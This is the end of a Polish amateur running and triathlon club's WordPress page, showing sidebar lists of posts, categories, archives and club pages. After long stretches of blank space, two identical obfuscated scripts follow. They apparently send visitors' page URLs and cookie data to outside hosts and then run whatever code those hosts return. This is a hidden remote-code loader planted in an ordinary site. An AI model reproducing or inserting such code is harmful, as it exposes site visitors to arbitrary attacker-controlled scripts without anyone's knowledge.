<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>